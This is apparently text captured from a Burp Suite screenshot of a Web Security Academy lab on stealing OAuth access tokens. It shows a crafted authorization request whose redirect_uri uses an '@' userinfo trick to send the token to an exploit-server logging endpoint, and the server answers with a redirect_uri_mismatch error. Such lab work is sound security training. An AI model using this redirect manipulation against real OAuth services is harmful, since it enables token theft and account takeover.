 Send
Cancel
<
>
Target: https://oauth-0ada00a904369151c2bdc54b02480071.web-security-acad...
Request
Pretty
Raw
Hex
\n
1 GET /auth?client_id=umg56k6htndwh95zhjmgd&redirect_uri=
https://0a0000b304ad9179c28dc70f00dd002d.web-security-acade
my.net@https://exploit-0ab400c304dc91a2c26dc6f80184009b.exp
loit-server.net/log&response_type=token&nonce=-678410678&
scope=openid%20profile%20email HTTP/1.1
2 Host:
oauth-0ada00a904369151c2bdc54b02480071.web-security-academy
.net
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
9 Sec-Fetch-Site: same-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer:
https://0a0000b304ad9179c28dc70f00dd002d.web-security-acade
my.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty
Raw
Hex
Render
Web Security
Academy
Stealing OAuth
access tokens via
oops! something
went wrong
error: redirect_uri_mismatch
error_description: redirect_uri did
not match any of the client's
registered redirect_uris